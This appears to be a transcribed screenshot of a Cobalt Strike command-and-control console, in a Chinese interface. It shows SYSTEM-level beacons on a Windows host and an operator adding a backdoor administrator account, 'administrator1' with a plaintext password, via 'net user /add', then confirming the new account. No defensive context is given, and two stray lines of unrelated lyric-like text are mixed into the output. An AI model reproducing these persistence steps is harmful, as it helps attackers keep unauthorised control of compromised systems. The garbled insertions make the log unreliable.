 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external inter... listener user computer note process pid arch last
10.0.0.33 望海寺... SYSTE... WIN-M... powers... 32704 x64 65ms
10.0.0.33 望海寺... SYSTE... WIN-M... powers... 70444 x64 125ms
10.0.0.33 望海寺... SYSTE... WIN-M... powers... 72764 x64 154ms
日志X Beacon 10.0.0.33@72764 X 监听器X Desktop 10.0.0.33@70444 X
beacon> shell net user administrator1 whskxk@123 /add
[*] Tasked beacon to run: net user administrator1 whskxk@123 /add
[+] host called home, sent: 70 bytes
[+] received output:
命令成功完成。
beacon> shell net user
[*] Tasked beacon to run: net user
[+] host called home, sent: 39 bytes
[+] received output:
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator administrator1 Guest
命令运行完毕，但发生一个或多个错误。
这世界很忙其实我都
角落太寂静城市太
[WIN-MQOIFA1BTKV] SYSTEM */72764 (x64)
F12sec
beacon>